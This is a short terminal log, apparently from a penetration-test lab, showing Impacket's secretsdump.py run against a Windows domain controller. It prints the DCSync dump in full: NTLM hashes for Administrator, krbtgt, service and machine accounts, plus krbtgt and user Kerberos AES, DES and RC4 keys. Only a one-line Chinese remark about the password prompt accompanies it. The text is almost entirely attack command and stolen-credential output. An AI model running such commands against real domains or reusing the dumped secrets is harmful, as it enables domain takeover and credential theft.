 root@kali:~/Desktop/ntlm-attack/impacket-0.10.0/examples# python3 secretsdump.py whalwl.com/sc@192.168.202.190 -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
会要求输入一次密码
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c9575bf820ee3585db046908d6529a9b:::
sc:1104:aad3b435b51404eeaad3b435b51404ee:a803cf45d87009c404eb89df4b1ae94c:::
ftp:1105:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
sqlserver:1106:aad3b435b51404eeaad3b435b51404ee:a803cf45d87009c404eb89df4b1ae94c:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:97bde27a060d6c6efd2832f217a60573:::
SC$:1103:aad3b435b51404eeaad3b435b51404ee:3d881cc0c5db69963f9e2c3b455ce77c:::
FTPSERVER$:1110:aad3b435b51404eeaad3b435b51404ee:d63733964550d0a6f23029f4db38e323:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f0d1e61382be58a37022f98f7190f88adf46327789621388840b03cfa8452845
krbtgt:aes128-cts-hmac-sha1-96:a0df6c2fa6a46c733ddbc42acd220a98
krbtgt:des-cbc-md5:9e0843e0073d43fd
krbtgt:rc4_hmac:c9575bf820ee3585db046908d6529a9b
sc:aes256-cts-hmac-sha1-96:489aa077d97f64f12e7ed68a1e8b1557a90fb09cc46457f4ea2fd1b1debe2ab2
sc:aes128-cts-hmac-sha1-96:19d801d12797264ba6e41356ccbba6ed
sc:des-cbc-md5:a4d93eb9dcb5bce0
sc:rc4_hmac:a803cf45d87009c404eb89df4b1ae94c
ftp:aes256-cts-hmac-sha1-96:f80f25059c4574d98ba766c45cb40e81a5aa9c8df590cfcb3ff0c3f862399f09
ftp:aes128-cts-hmac-sha1-96:9bb6554b991b5b8b26fc4dfa2f623734